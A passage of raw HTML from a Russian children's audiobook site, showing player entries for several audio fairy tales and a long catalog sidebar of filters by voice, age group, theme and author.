							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1353</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1294</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1294</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1276</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1276</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1233</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1233</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
								А. П. Платонов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_m_prishvin">
								М. М. Пришвин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_i_krasev">
								М. И. Красев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_b_borisova">
								Е. Б. Борисова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_krapivin">
								В. П. Крапивин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_s_vazhov">
								С. С. Важов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_kryus">
								Джеймс Крюс <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_sharov">
								А. И. Шаров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_d_yasnov">
								М. Д. Яснов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_o_driz">
								О. О. Дриз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_v_shergin">
								Б. В. Шергин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_tolstoy">
								А. Н. Толстой <span>(18)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=feliks_zal_ten">
								Феликс Зальтен <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyuis_kerroll">
								Льюис Кэрролл <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_usachev">
								А. А. Усачёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pamela_trevers">
								Памела Трэверс <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=genri_longfello">
								Генри Лонгфелло <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_nekrasov">
								А. С. Некрасов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_bencionovich_oster">
								Григорий Остер <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=veniamin_kaverin">
								Вениамин Каверин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_uayl_d">
								Оскар Уайльд <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=astrid_lindgren">
								Астрид Линдгрен <span>(15)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_tven">
